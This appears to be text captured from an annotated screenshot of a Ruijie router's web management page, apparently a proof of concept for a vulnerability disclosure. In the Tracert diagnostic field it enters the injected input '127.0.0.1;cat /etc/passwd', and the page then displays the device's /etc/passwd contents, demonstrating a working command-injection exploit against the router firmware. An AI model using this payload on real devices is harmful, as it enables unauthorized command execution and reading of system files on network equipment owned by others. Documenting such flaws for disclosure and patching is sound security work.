 Ruijie锐捷 | 睿易
快速配置
常见问题
在线客服
版本/文档
服务热线
4001 000 078
注销
总体概览
详细配置
网络诊断
1
网络测试
报文捕捉
一键收集
系统日志
PING检测
地 址 www.baidu.com
IP地址格式：114.114.114.114 或域名：www.baidu.com
封包数量 5 个 封包大小 56 字节
开始检测
Tracert检测
地 址 127.0.0.1;cat /etc/passwd 2
IP地址格式：114.114.114.114 或域名：www.baidu.com
开始检测 3
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false 4
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false